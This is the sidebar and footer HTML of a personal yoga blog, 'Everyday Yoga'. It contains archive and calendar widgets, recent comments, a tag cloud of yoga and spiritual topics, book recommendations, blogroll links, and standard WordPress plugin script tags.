	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.012 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>March 2008</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://everydayyoga.us/2008/03/01/" aria-label="Posts published on March 1, 2008">1</a></td>
	</tr>
	<tr>
		<td><a href="https://everydayyoga.us/2008/03/02/" aria-label="Posts published on March 2, 2008">2</a></td><td>3</td><td>4</td><td>5</td><td>6</td><td><a href="https://everydayyoga.us/2008/03/07/" aria-label="Posts published on March 7, 2008">7</a></td><td><a href="https://everydayyoga.us/2008/03/08/" aria-label="Posts published on March 8, 2008">8</a></td>
	</tr>
	<tr>
		<td>9</td><td><a href="https://everydayyoga.us/2008/03/10/" aria-label="Posts published on March 10, 2008">10</a></td><td><a href="https://everydayyoga.us/2008/03/11/" aria-label="Posts published on March 11, 2008">11</a></td><td><a href="https://everydayyoga.us/2008/03/12/" aria-label="Posts published on March 12, 2008">12</a></td><td><a href="https://everydayyoga.us/2008/03/13/" aria-label="Posts published on March 13, 2008">13</a></td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td><a href="https://everydayyoga.us/2008/03/18/" aria-label="Posts published on March 18, 2008">18</a></td><td><a href="https://everydayyoga.us/2008/03/19/" aria-label="Posts published on March 19, 2008">19</a></td><td>20</td><td><a href="https://everydayyoga.us/2008/03/21/" aria-label="Posts published on March 21, 2008">21</a></td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td><a href="https://everydayyoga.us/2008/03/24/" aria-label="Posts published on March 24, 2008">24</a></td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2008/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2008/04/">Apr &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"b643318423","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		
</body>
</html>
